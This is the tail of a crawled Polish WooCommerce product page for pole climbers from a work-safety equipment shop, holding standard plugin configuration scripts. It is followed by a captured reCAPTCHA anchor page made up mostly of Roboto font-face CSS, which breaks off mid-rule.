<script id="woo-variation-swatches-js-extra">var woo_variation_swatches_options={"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":""};</script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={
"sitekey": "6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}};</script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mdbhp.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c07d03f07b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8359,"title":"S%C5%82upo%C5%82azy%20SP%20401%20-%20MD%20BHP","excerpt":"<strong>Normy:\r\n<\/strong>\r\n\r\nPN-E-55000\r\n\r\nZnak CE\r\n\r\n<strong>W\u0142a\u015bciwo\u015bci:\r\n<\/strong>\r\n\r\n- s\u0142upo\u0142azy typu B0r-340\/220 do s\u0142up\u00f3w wirowanych\r\n\r\n- waga: 7,60 kg","featuredImage":"https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/11\/sp401-1.jpg"}};</script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f921d9c075e0d5f64b53ef11ec362a9","fragment_name":"wc_fragments_5f921d9c075e0d5f64b53ef11ec362a9","request_timeout":"5000"};</script>
<script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"34b28137c1","urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mdbhp.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","checkout_page_url":"https:\/\/www.mdbhp.pl\/checkout\/","fragments_nonce":"d30f38050f"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/jmhby4ut/c7chy.js'></script>
<script>window.beehiveDataLayer=window.beehiveDataLayer||[];
function beehive_ga(){beehiveDataLayer.push(arguments);}
beehive_ga('js', new Date())
beehive_ga('config', 'G-2EH7DYM4FT', {
'anonymize_ip': false,
'allow_google_signals': false,
})</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>const lazyloadRunObserver=()=> {
const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
const lazyloadBackgroundObserver=new IntersectionObserver(( entries)=> {
entries.forEach(( entry)=> {
if(entry.isIntersecting){
let lazyloadBackground=entry.target;
if(lazyloadBackground){
lazyloadBackground.classList.add('e-lazyloaded');
}
lazyloadBackgroundObserver.unobserve(entry.target);
}});
}, { rootMargin: '200px 0px 200px 0px' });
lazyloadBackgrounds.forEach(( lazyloadBackground)=> {
lazyloadBackgroundObserver.observe(lazyloadBackground);
});
};
const events=[
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach(( event)=> {
document.addEventListener(event, lazyloadRunObserver);
});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/210c54fn/c7hao.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/30zz9kzh/c7chy.js'></script>
<script id="contact-form-7-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/q7gi2ih0/c7chy.js'></script>
<script id="wp-api-fetch-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("default", {"translation-revision-date":"2025-11-13 13:07:57+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"You are probably offline.":["Prawdopodobnie jeste\u015b offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/frklyq5w/c7chy.js'></script>
<script id="wp-api-fetch-js-after">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://www.mdbhp.pl/wp-json/"));
wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("6e36fc23e4");
wp.apiFetch.use(wp.apiFetch.nonceMiddleware);
wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);
wp.apiFetch.nonceEndpoint="https://www.mdbhp.pl/wp-admin/admin-ajax.php?action=rest-nonce";</script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/2n9j68bd/c7chy.js'></script>
<script defer src="//www.mdbhp.pl/wp-content/cache/wpfc-minified/mlvy5po9/c7chy.js" id="elementor-frontend-js"></script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/101zcqdy/c7iw2.js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.394 seconds, on 17 January 2026 @ 13:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&co=aHR0cHM6Ly93d3cubWRiaHAucGw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v05q19u179yk
body_size: 48848
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, 